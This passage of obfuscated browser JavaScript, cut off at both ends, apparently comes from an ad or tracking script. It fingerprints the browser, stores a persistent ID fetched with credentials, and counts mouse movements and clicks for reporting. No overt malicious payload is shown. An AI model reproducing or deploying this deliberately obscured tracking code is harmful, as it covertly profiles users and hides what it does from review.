_0x586dc6=_0x34ec06[(_0x50303c[_0x7e3050(0x190)](_0x45f2d9)^_0x30b11b)&0xff],_0x30b11b=_0x30b11b>>>0x8,_0x30b11b=_0x30b11b^_0x586dc6;return(_0x30b11b^-0x1)>>>0x0;}function _0x5f9ded(){for(var _0x183db1=_0x37065f();_0x22c507['\x66'](_0x183db1);)_0x183db1=_0x37065f();_0x22c507['\x62'](_0x183db1);return _0x183db1;}function _0x515f57(){this['\x68']={};}function _0x199019(_0x4d6f79){var _0x317ddd=a0_0x2e74;return _0x4d6f79&&0x0!=_0x4d6f79?0x1==_0x4d6f79?!0x0:_0x4d6f79>=Math[_0x317ddd(0x15e)]():!0x1;}function _0x37065f(){var _0x36f0ff=a0_0x2e74;return _0x3b4f5a(0x1,_0x36f0ff(0x245))+_0x3b4f5a(Math[_0x36f0ff(0x236)](0x8*Math[_0x36f0ff(0x15e)]())+0x8);}function _0x3b4f5a(_0x46565c,_0x220a88){var _0x178290=a0_0x2e74;_0x220a88=_0x220a88||_0x178290(0x1d6);for(var _0x13faed='',_0x3cae8c=_0x220a88['\x6c\x65\x6e\x67\x74\x68'],_0x772003=0x0;_0x772003<_0x46565c;_0x772003++)_0x13faed+=_0x220a88['\x63\x68\x61\x72\x41\x74'](Math[_0x178290(0x236)](Math[_0x178290(0x15e)]()*_0x3cae8c));return _0x13faed;}function _0x2d605d(){var _0x21eb6a=a0_0x2e74;return new Date()[_0x21eb6a(0x278)]();}function _0x46dff0(_0x528c2d,_0x4f25e8,_0x3b6e63){var _0x1c7d72=a0_0x2e74;function _0x551eb0(_0x39199a,_0x2d89ee){_0x39199a&&_0x39199a['\x63\x68\x61\x72\x41\x74'](0x0)!=_0x2d89ee&&(_0x39199a=_0x2d89ee+_0x39199a);return _0x39199a||'';}return _0x1c7d72(0x28b)+_0x528c2d+encodeURI(_0x551eb0(_0x4f25e8,'\x2f'))+_0x551eb0(_0x3b6e63,'\x3f')+_0x551eb0(void 0x0,'\x23');}function _0x21e8ad(_0x5f53d4){var _0x4a4e4e=a0_0x2e74;var _0x4db627={};if(_0x5f53d4=_0x5f53d4[_0x4a4e4e(0x1d0)](0x1)){_0x5f53d4=_0x5f53d4[_0x4a4e4e(0x119)]('\x26');for(var _0x3c0987=0x0;_0x3c0987<_0x5f53d4[_0x4a4e4e(0x23a)];_0x3c0987++)if(0x0<_0x5f53d4[_0x3c0987][_0x4a4e4e(0x23a)]){var _0x382238=_0x5f53d4[_0x3c0987]['\x73\x70\x6c\x69\x74']('\x3d');_0x4db627[_0x382238[0x0]]=decodeURIComponent(_0x382238[0x1]||'');}}return _0x4db627;}function _0x5c098e(_0x454c23){var _0x4e1ea9=a0_0x2e74;var _0x3aa9eb=[],_0xf59319;for(_0xf59319 in _0x454c23)_0x454c23[_0x4e1ea9(0x173)](_0xf59319)&&_0x3aa9eb[_0x4e1ea9(0xf3)]([_0xf59319,encodeURIComponent(_0x454c23[_0xf59319])]['\x6a\x6f\x69\x6e']('\x3d'));return _0x3aa9eb[_0x4e1ea9(0x200)]('\x26');}function _0x28d019(){var _0x57124a=new Date(),_0x32753c=_0x1f9ef7(function(){var _0x501163=a0_0x2e74;_0x24967b[_0x501163(0xe6)]()&&(_0x2ed28f(_0x31d127['\x41\x63'],Math[_0x501163(0xe8)]((new Date()-_0x57124a)/0x3e8)),clearInterval(_0x32753c));},0x190);}function _0x1805e0(_0x30f29a){var _0x34abb6=a0_0x2e74;var _0x3be514=_0x34abb6(0x1ab)==typeof _0x44fe79?Math[_0x34abb6(0x236)](0x64*Math[_0x34abb6(0x15e)]()+0x1):Number(_0x44fe79['\x68']['\x41\x61'])%0x64,_0x47b2eb=!0x1;void 0x0!==_0x30f29a&&0x5===_0x30f29a[0x0]&&_0x28d019();for(var _0x492b96=0x0,_0x100852=_0x31d877['\x6c\x65\x6e\x67\x74\x68'];_0x492b96<_0x100852;_0x492b96++)void 0x0!==_0x30f29a&&_0x30f29a[0x0]===_0x31d877[_0x492b96]&&(_0x47b2eb=!0x0);return _0x47b2eb&&(0x1<=_0x3be514||0xa>=_0x3be514);}function _0x492ebb(_0x416f6a,_0x4909f4){var _0x2cd241=a0_0x2e74;window[_0x2cd241(0xe1)][_0x2cd241(0xff)](_0x416f6a,JSON[_0x2cd241(0xbb)]({'\x76\x61\x6c\x75\x65':_0x4909f4,'\x6b\x64':new Date()[_0x2cd241(0x278)]()+0x1b7740}));}function _0x3d841f(){var _0x5d3a6b=a0_0x2e74;var _0x48dbaf=window[_0x5d3a6b(0xe1)][_0x5d3a6b(0x276)](_0x5d3a6b(0xae));if(!_0x48dbaf)return null;_0x48dbaf=JSON[_0x5d3a6b(0x156)](_0x48dbaf);return new Date()['\x67\x65\x74\x54\x69\x6d\x65']()>_0x48dbaf['\x6b\x64']?(window[_0x5d3a6b(0xe1)][_0x5d3a6b(0x162)]('\x66\x6a\x69\x64\x64'),null):_0x48dbaf[_0x5d3a6b(0x204)];}function _0x5f065e(){var _0x4f8947=a0_0x2e74;var _0x4ea66b=_0x3d841f()||'\x2d\x31';'\x2d\x31'!==_0x4ea66b&&'\x2d\x32'!==_0x4ea66b||fetch(_0x4f8947(0x15d),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x69\x6e\x63\x6c\x75\x64\x65','\x6d\x6f\x64\x65':_0x4f8947(0xf5)})[_0x4f8947(0x16b)](function(_0xc105b6){var _0x2d88d6=_0x4f8947;return _0xc105b6[_0x2d88d6(0x170)]();})[_0x4f8947(0x16b)](function(_0x22263f){var _0x269f47=_0x4f8947;-0x1!==_0x22263f[_0x269f47(0x222)]('\x7c')?(_0x492ebb(_0x269f47(0xae),_0x22263f[_0x269f47(0x119)]('\x7c')[0x0]),_0x492ebb('\x61\x67\x65\x63\x63',_0x22263f[_0x269f47(0x119)]('\x7c')[0x1])):_0x492ebb('\x66\x6a\x69\x64\x64',_0x22263f);})[_0x4f8947(0x281)](function(){var _0x13921a=_0x4f8947;_0x492ebb(_0x13921a(0xae),'\x2d\x32');});}function _0x5c2040(){_0x206763(function(){_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};},0x3e8);}function _0x1a2180(){var _0x3d4ad5=a0_0x2e74;return _0x3d4ad5(0x169)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x120)]+_0x3d4ad5(0xd2)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']+_0x3d4ad5(0x243)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x228)]+'\x26\x75\x74\x72\x34\x3d'+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']+_0x3d4ad5(0x1a0)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x1af)]+'\x26\x75\x74\x72\x36\x3d'+_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0x3d4ad5(0x189)]+_0x3d4ad5(0xbc)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x147)];}'\x6f\x62\x6a\x65\x63\x74'!==typeof JSON&&(JSON={});(function(){var _0x2071e8=a0_0x2e74;function _0x334016(_0x129719){return 0xa>_0x129719?'\x30'+_0x129719:_0x129719;}function _0x13b7be(){var _0x49db04=a0_0x2e74;return this[_0x49db04(0x1de)]();}function _0x57ec9e(_0x38f02b){var _0x2f5f7c=a0_0x2e74;_0x227e6d['\x6c\x61\x73\x74\x49\x6e\x64\x65\x78']=0x0;return _0x227e6d[_0x2f5f7c(0x206)](_0x38f02b)?'\x22'+_0x38f02b[_0x2f5f7c(0xad)](_0x227e6d,function(_0x3b2240){var _0x57ddda=_0x2f5f7c;var _0x149ef7=_0x19d596[_0x3b2240];return'\x73\x74\x72\x69\x6e\x67'===typeof _0x149ef7?_0x149ef7:'\x5c\x75'+(_0x57ddda(0xea)+_0x3b2240['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0x0)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x57ddda(0x24e)](-0x4);})+'\x22':'\x22'+_0x38f02b+'\x22';}function _0x492e7c(_0x764cab,_0x525f3f){var _0x6b282=a0_0x2e74;var _0x4672c5,_0x16c6ba,_0x1aa3c0,_0x4bebe6,_0x3d6b9d=_0x50dd5d,_0x74d211,_0x4e2e56=_0x525f3f[_0x764cab];_0x4e2e56&&_0x6b282(0x130)===typeof _0x4e2e56&&_0x6b282(0x1ba)===typeof _0x4e2e56[_0x6b282(0xbf)]&&(_0x4e2e56=_0x4e2e56[_0x6b282(0xbf)](_0x764cab));'\x66\x75\x6e\x63\x74\x69\x6f\x6e'===typeof _0x4f1ae0&&(_0x4e2e56=_0x4f1ae0[_0x6b282(0x233)](_0x525f3f,_0x764cab,_0x4e2e56));switch(typeof _0x4e2e56){case _0x6b282(0xa0):return _0x57ec9e(_0x4e2e56);case _0x6b282(0x199):return isFinite(_0x4e2e56)?String(_0x4e2e56):_0x6b282(0x244);case _0x6b282(0x22d):case _0x6b282(0x244):return String(_0x4e2e56);case _0x6b282(0x130):if(!_0x4e2e56)return _0x6b282(0x244);_0x50dd5d+=_0x2a94fe;_0x74d211=[];if(_0x6b282(0x26a)===Object[_0x6b282(0x93)][_0x6b282(0x1f1)]['\x61\x70\x70\x6c\x79'](_0x4e2e56)){_0x4bebe6=_0x4e2e56[_0x6b282(0x23a)];for(_0x4672c5=0x0;_0x4672c5<_0x4bebe6;_0x4672c5+=0x1)_0x74d211[_0x4672c5]=_0x492e7c(_0x4672c5,_0x4e2e56)||_0x6b282(0x244);_0x1aa3c0=_0x74d211[_0x6b282(0x23a)]?_0x50dd5d?'\x5b\x0a'+_0x50dd5d+_0x74d211['\x6a\x6f\x69\x6e']('\x2c\x0a'+_0x50dd5d)+'\x0a'+_0x3d6b9d+'\x5d':'\x5b'+_0x74d211[_0x6b282(0x200)]('\x2c')+'\x5d':'\x5b\x5d';_0x50dd5d=_0x3d6b9d;return _0x1aa3c0;}if(_0x4f1ae0&&_0x6b282(0x130)===typeof _0x4f1ae0)for(_0x4bebe6=_0x4f1ae0[_0x6b282(0x23a)],_0x4672c5=0x0;_0x4672c5<_0x4bebe6;_0x4672c5+=0x1)_0x6b282(0xa0)===typeof _0x4f1ae0[_0x4672c5]&&(_0x16c6ba=_0x4f1ae0[_0x4672c5],(_0x1aa3c0=_0x492e7c(_0x16c6ba,_0x4e2e56))&&_0x74d211[_0x6b282(0xf3)](_0x57ec9e(_0x16c6ba)+(_0x50dd5d?'\x3a\x20':'\x3a')+_0x1aa3c0));else for(_0x16c6ba in _0x4e2e56)Object[_0x6b282(0x93)][_0x6b282(0x173)]['\x63\x61\x6c\x6c'](_0x4e2e56,_0x16c6ba)&&(_0x1aa3c0=_0x492e7c(_0x16c6ba,_0x4e2e56))&&_0x74d211[_0x6b282(0xf3)](_0x57ec9e(_0x16c6ba)+(_0x50dd5d?'\x3a\x20':'\x3a')+_0x1aa3c0);_0x1aa3c0=_0x74d211[_0x6b282(0x23a)]?_0x50dd5d?'\x7b\x0a'+_0x50dd5d+_0x74d211[_0x6b282(0x200)]('\x2c\x0a'+_0x50dd5d)+'\x0a'+_0x3d6b9d+'\x7d':'\x7b'+_0x74d211[_0x6b282(0x200)]('\x2c')+'\x7d':'\x7b\x7d';_0x50dd5d=_0x3d6b9d;return _0x1aa3c0;}}var _0x32b8ee=/^[\],:{}\s]*$/,_0x244cf8=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x203353=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0xb0d1c9=/(?:^|:|,)(?:\s*\[)+/g,_0x227e6d=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x53ff8c=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;_0x2071e8(0x1ba)!==typeof Date[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']&&(Date[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=function(){var _0x24a2b0=_0x2071e8;return isFinite(this['\x76\x61\x6c\x75\x65\x4f\x66']())?this[_0x24a2b0(0x1df)]()+'\x2d'+_0x334016(this[_0x24a2b0(0x1db)]()+0x1)+'\x2d'+_0x334016(this['\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65']())+'\x54'+_0x334016(this['\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72\x73']())+'\x3a'+_0x334016(this[_0x24a2b0(0xb0)]())+'\x3a'+_0x334016(this[_0x24a2b0(0x16d)]())+'\x5a':null;},Boolean[_0x2071e8(0x93)][_0x2071e8(0xbf)]=_0x13b7be,Number[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x13b7be,String[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x13b7be);var _0x50dd5d,_0x2a94fe,_0x19d596,_0x4f1ae0;'\x66\x75\x6e\x63\x74\x69\x6f\x6e'!==typeof JSON[_0x2071e8(0xbb)]&&(_0x19d596={'\x08':'\x5c\x62','\x09':'\x5c\x74','\x0a':'\x5c\x6e','\x0c':'\x5c\x66','\x0d':'\x5c\x72','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']=function(_0x5d8ab6,_0x311909,_0x11fa89){var _0x2166d1=_0x2071e8;var _0x2c403a;_0x2a94fe=_0x50dd5d='';if(_0x2166d1(0x199)===typeof _0x11fa89)for(_0x2c403a=0x0;_0x2c403a<_0x11fa89;_0x2c403a+=0x1)_0x2a94fe+='\x20';else _0x2166d1(0xa0)===typeof _0x11fa89&&(_0x2a94fe=_0x11fa89);if((_0x4f1ae0=_0x311909)&&_0x2166d1(0x1ba)!==typeof _0x311909&&(_0x2166d1(0x130)!==typeof _0x311909||_0x2166d1(0x199)!==typeof _0x311909[_0x2166d1(0x23a)]))throw Error(_0x2166d1(0x27a));return _0x492e7c('',{'':_0x5d8ab6});});_0x2071e8(0x1ba)!==typeof JSON[_0x2071e8(0x156)]&&(JSON[_0x2071e8(0x156)]=function(_0x35fe0c,_0xc0029){var _0x320dae=_0x2071e8;function _0x492510(_0x14c2f3,_0x2b0ef6){var _0x41d419=a0_0x2e74;var _0x1ae220,_0x14355c,_0x2570df=_0x14c2f3[_0x2b0ef6];if(_0x2570df&&_0x41d419(0x130)===typeof _0x2570df)for(_0x1ae220 in _0x2570df)Object[_0x41d419(0x93)]['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'][_0x41d419(0x233)](_0x2570df,_0x1ae220)&&(_0x14355c=_0x492510(_0x2570df,_0x1ae220),void 0x0!==_0x14355c?_0x2570df[_0x1ae220]=_0x14355c:delete _0x2570df[_0x1ae220]);return _0xc0029[_0x41d419(0x233)](_0x14c2f3,_0x2b0ef6,_0x2570df);}var _0x1a84b4;_0x35fe0c=String(_0x35fe0c);_0x53ff8c[_0x320dae(0x24d)]=0x0;_0x53ff8c[_0x320dae(0x206)](_0x35fe0c)&&(_0x35fe0c=_0x35fe0c[_0x320dae(0xad)](_0x53ff8c,function(_0x251834){var _0x90274=_0x320dae;return'\x5c\x75'+(_0x90274(0xea)+_0x251834[_0x90274(0x190)](0x0)[_0x90274(0x1f1)](0x10))[_0x90274(0x24e)](-0x4);}));if(_0x32b8ee[_0x320dae(0x206)](_0x35fe0c['\x72\x65\x70\x6c\x61\x63\x65'](_0x244cf8,'\x40')[_0x320dae(0xad)](_0x203353,'\x5d')['\x72\x65\x70\x6c\x61\x63\x65'](_0xb0d1c9,'')))return _0x1a84b4=eval('\x28'+_0x35fe0c+'\x29'),_0x320dae(0x1ba)===typeof _0xc0029?_0x492510({'':_0x1a84b4},''):_0x1a84b4;throw new SyntaxError(_0x320dae(0x27f));});}());(function(){var _0x3ff1b2=a0_0x2e74;_0x3ff1b2(0x1e1)in window&&'\x62\x74\x6f\x61'in window||(window[_0x3ff1b2(0x1e1)]=function(_0x323301){var _0xc53d95=_0x3ff1b2;_0x323301=String(_0x323301);var _0x3f1879=0x0,_0x445a82=[],_0x4268db=0x0,_0x298fe2=0x0,_0x333f44;_0x323301=_0x323301[_0xc53d95(0xad)](/\s/g,'');_0x323301[_0xc53d95(0x23a)]%0x4||(_0x323301=_0x323301[_0xc53d95(0xad)](/=+$/,''));if(0x1===_0x323301[_0xc53d95(0x23a)]%0x4)throw Error(_0xc53d95(0x268));if(/[^+/0-9A-Za-z]/[_0xc53d95(0x206)](_0x323301))throw Error(_0xc53d95(0x268));for(;_0x3f1879<_0x323301[_0xc53d95(0x23a)];)_0x333f44='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'[_0xc53d95(0x222)](_0x323301[_0xc53d95(0x232)](_0x3f1879)),_0x4268db=_0x4268db<<0x6|_0x333f44,_0x298fe2+=0x6,0x18===_0x298fe2&&(_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x10&0xff)),_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x8&0xff)),_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db&0xff)),_0x4268db=_0x298fe2=0x0),_0x3f1879+=0x1;0xc===_0x298fe2?_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x4&0xff)):0x12===_0x298fe2&&(_0x4268db>>=0x2,_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x8&0xff)),_0x445a82[_0xc53d95(0xf3)](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4268db&0xff)));return _0x445a82['\x6a\x6f\x69\x6e']('');},window[_0x3ff1b2(0x16c)]=function(_0x565fa8){var _0x1e7a97=_0x3ff1b2;_0x565fa8=String(_0x565fa8);var _0x2bc726=0x0,_0x5b269f=[],_0x5ee854,_0x1c5ee7,_0x54d379,_0x2ba4ae;if(/[^\x00-\xFF]/[_0x1e7a97(0x206)](_0x565fa8))throw Error(_0x1e7a97(0x268));for(;_0x2bc726<_0x565fa8['\x6c\x65\x6e\x67\x74\x68'];)_0x5ee854=_0x565fa8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bc726++),_0x1c5ee7=_0x565fa8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bc726++),_0x54d379=_0x565fa8[_0x1e7a97(0x190)](_0x2bc726++),_0x2ba4ae=_0x5ee854>>0x2,_0x5ee854=(_0x5ee854&0x3)<<0x4|_0x1c5ee7>>0x4,_0x1c5ee7=(_0x1c5ee7&0xf)<<0x2|_0x54d379>>0x6,_0x54d379&=0x3f,_0x2bc726===_0x565fa8[_0x1e7a97(0x23a)]+0x2?_0x54d379=_0x1c5ee7=0x40:_0x2bc726===_0x565fa8['\x6c\x65\x6e\x67\x74\x68']+0x1&&(_0x54d379=0x40),_0x5b269f[_0x1e7a97(0xf3)](_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x2ba4ae),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x5ee854),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x1c5ee7),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x54d379));return _0x5b269f[_0x1e7a97(0x200)]('');});}());Array[_0xf8253(0x93)][_0xf8253(0x222)]||(Array['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0x222)]=function(_0x32c39b,_0x59b25a){var _0x1ced2c=_0xf8253;var _0x749716;if(!this)throw new TypeError(_0x1ced2c(0x15a));var _0x1b0085=Object(this),_0x1e03dc=_0x1b0085[_0x1ced2c(0x23a)]>>>0x0;if(!_0x1e03dc)return-0x1;_0x749716=+_0x59b25a||0x0;Infinity===Math[_0x1ced2c(0xe8)](_0x749716)&&(_0x749716=0x0);if(_0x749716>=_0x1e03dc)return-0x1;for(_0x749716=Math[_0x1ced2c(0x205)](0x0<=_0x749716?_0x749716:_0x1e03dc-Math[_0x1ced2c(0xe8)](_0x749716),0x0);_0x749716<_0x1e03dc;){if(_0x749716 in _0x1b0085&&_0x1b0085[_0x749716]===_0x32c39b)return _0x749716;_0x749716++;}return-0x1;});String['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x74\x72\x69\x6d']||(String[_0xf8253(0x93)]['\x74\x72\x69\x6d']=function(){var _0x3bd08f=_0xf8253;return this[_0x3bd08f(0xad)](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'');});_0x515f57[_0xf8253(0x93)]['\x66']=function(_0x46d6b2){return this['\x68'][_0x46d6b2];};_0x515f57[_0xf8253(0x93)]['\x62']=function(_0xe45844){this['\x68'][_0xe45844]=!0x0;};_0x515f57[_0xf8253(0x93)]['\x53']=function(_0x2165cf){var _0x45c869=this['\x68'],_0xabd6ee;for(_0xabd6ee in _0x45c869)if(null===_0x2165cf(_0xabd6ee))break;};_0x515f57['\x62']=function(_0x2bf0f8){var _0x4d6eb=_0xf8253;if(_0x4d6eb(0x1ba)!=typeof _0x2bf0f8[_0x4d6eb(0xf3)])throw Error(_0x4d6eb(0x191));for(var _0x1e7156=new _0x515f57(),_0x4dadb4=0x0;_0x4dadb4<_0x2bf0f8[_0x4d6eb(0x23a)];_0x4dadb4++)_0x1e7156['\x62'](_0x2bf0f8[_0x4dadb4]);return _0x1e7156;};var _0x22c507=new _0x515f57(),_0x34ec06=function(_0x1df7d1){for(var _0x552e50=[],_0x594613,_0x577302=0x0;0x100>_0x577302;_0x577302++){_0x594613=_0x577302;for(var _0x3645db=0x0;0x8>_0x3645db;_0x3645db++)_0x594613&0x1?(_0x594613>>>=0x1,_0x594613^=_0x1df7d1):_0x594613>>>=0x1;_0x552e50[_0x577302]=_0x594613;}return _0x552e50;}(0xedb88320),_0x2502e3=navigator[_0xf8253(0x1a9)][_0xf8253(0x123)](),_0x5ced28={},_0xb87646={'\x45\x65':0x0,'\x6d\x65':0x1,'\x44\x65':0x2,'\x6e\x65':0x3,'\x24':0x4,'\x78\x63':0x5,'\x52':0x6,'\x55\x63':0x7,'\x52\x61':0x8,'\x52\x63':0x9,'\x49\x63':0xa,'\x4a\x63':0xb,'\x56\x45\x52\x53\x49\x4f\x4e':0xc,'\x68\x65':0xd,'\x67\x65':0xe,'\x46\x63':0xf,'\x4b\x63':0x10,'\x79\x63':0x11},_0x304b3c=new function(){var _0x26b8c3=_0xf8253;this['\x4f']=function(){var _0x524e4d=a0_0x2e74;return/windows/[_0x524e4d(0x206)](_0x2502e3);};this['\x41']=function(){var _0x92fa66=a0_0x2e74;return/macintosh/[_0x92fa66(0x206)](_0x2502e3);};this[_0x26b8c3(0x21d)]=function(){var _0x460fdf=_0x26b8c3;return(/chrome/['\x74\x65\x73\x74'](_0x2502e3)||/crios/[_0x460fdf(0x206)](_0x2502e3))&&!/edge/[_0x460fdf(0x206)](_0x2502e3);};this['\x66']=function(){return/msie|trident\//['\x74\x65\x73\x74'](_0x2502e3)&&!/opera/['\x74\x65\x73\x74'](_0x2502e3);};this['\x57']=function(){var _0x15947f=_0x26b8c3;return/uc(web|browser)/[_0x15947f(0x206)](_0x2502e3);};this['\x73']=function(){return/firefox/['\x74\x65\x73\x74'](_0x2502e3);};this['\x42']=function(){return/safari/['\x74\x65\x73\x74'](_0x2502e3)&&!this['\x63\x68\x72\x6f\x6d\x65']();};this['\x56']=function(){var _0x1ec6d0=_0x26b8c3;return/titan/[_0x1ec6d0(0x206)](_0x2502e3);};this['\x62']=function(_0x291433){return _0x2d7bef(_0xb87646['\x56\x45\x52\x53\x49\x4f\x4e'],function(){var _0x4df29a=a0_0x2e74;var _0x386d75=[];switch(_0x291433){case _0xb87646['\x78\x63']:_0x386d75=[/edge\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x55\x63']:_0x386d75=[/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/,/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x46\x63']:_0x386d75=[/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x4a\x63']:_0x386d75=[/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/];break;case _0xb87646['\x4b\x63']:_0x386d75=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x49\x63']:_0x386d75=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/,/opera[\s/]([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x52']:_0x386d75=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x24']:_0x386d75=[/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x52\x61']:_0x386d75=[/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x52\x63']:_0x386d75=[/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/];}for(var _0x392769=0x0,_0x57cb3b=_0x386d75[_0x4df29a(0x23a)];_0x392769<_0x57cb3b;_0x392769++){var _0x1322fd=_0x2502e3['\x6d\x61\x74\x63\x68'](_0x386d75[_0x392769]);if(_0x1322fd&&_0x1322fd[0x1])return parseFloat(_0x1322fd[0x1]);}return 0x0;});};this['\x54']=function(){var _0x615333=_0x26b8c3;return(this['\x4f']()||this['\x41']()||this['\x55']()&&!this['\x47']())&&!/mobi/[_0x615333(0x206)](_0x2502e3);};this['\x68']=function(){return!this['\x54']();};this['\x50']=function(){return/iphone/['\x74\x65\x73\x74'](_0x2502e3);};this['\x47']=function(){return/android/['\x74\x65\x73\x74'](_0x2502e3);};this['\x55']=function(){var _0x1f9633=_0x26b8c3;return/linux/[_0x1f9633(0x206)](_0x2502e3);};this['\x4e']=function(){var _0x24b4bf=_0x26b8c3;return/ipad/[_0x24b4bf(0x206)](_0x2502e3);};this['\x4a']=function(){return this['\x4e']()||this['\x50']();};this['\x5a']=function(){return _0x2d7bef(_0xb87646['\x79\x63'],function(){var _0x5ed2d8=a0_0x2e74;try{return new ActiveXObject(_0x5ed2d8(0x218)),!0x0;}catch(_0x2e4470){return navigator[_0x5ed2d8(0x174)][_0x5ed2d8(0x1ad)]&&navigator[_0x5ed2d8(0x174)]['\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68'][_0x5ed2d8(0x1a1)];}});};}(),_0x2b6ea0={'\x4d\x61':[],'\x77':function(_0x2feaca,_0xc890f5,_0x493318,_0x55970a,_0x174af3){var _0x21bc31=_0xf8253;window[_0x21bc31(0x1a3)]?(_0x55970a[_0x21bc31(0x1a3)](_0x2feaca,_0xc890f5,_0x493318),_0x174af3||_0x2b6ea0['\x4d\x61'][_0x21bc31(0xf3)]([_0x2feaca,_0xc890f5,_0x493318,_0x55970a])):window[_0x21bc31(0x1cc)]&&(_0x55970a['\x65'+_0x2feaca+_0xc890f5]=_0xc890f5,_0x55970a[_0x2feaca+_0xc890f5]=function(){var _0x41d18c=_0x21bc31;if(_0x55970a['\x65'+_0x2feaca+_0xc890f5])_0x55970a['\x65'+_0x2feaca+_0xc890f5](window[_0x41d18c(0x104)]);},_0x55970a[_0x21bc31(0x1cc)]('\x6f\x6e'+_0x2feaca,_0x55970a[_0x2feaca+_0xc890f5]),_0x174af3||_0x2b6ea0['\x4d\x61']['\x70\x75\x73\x68']([_0x2feaca,_0xc890f5,_0x493318,_0x55970a]));},'\x49':function(_0xfb6a64,_0x58436d,_0x54e46d,_0x1e1736){var _0x1493d1=_0xf8253;window[_0x1493d1(0x254)]?_0x1e1736[_0x1493d1(0x254)](_0xfb6a64,_0x58436d,_0x54e46d):window[_0x1493d1(0x21c)]&&(_0x1e1736['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74']('\x6f\x6e'+_0xfb6a64,_0x1e1736[_0xfb6a64+_0x58436d]),_0x1e1736[_0xfb6a64+_0x58436d]=null,_0x1e1736['\x65'+_0xfb6a64+_0x58436d]=null);},'\x64\x64':function(){var _0x4a2f0e=_0xf8253;for(var 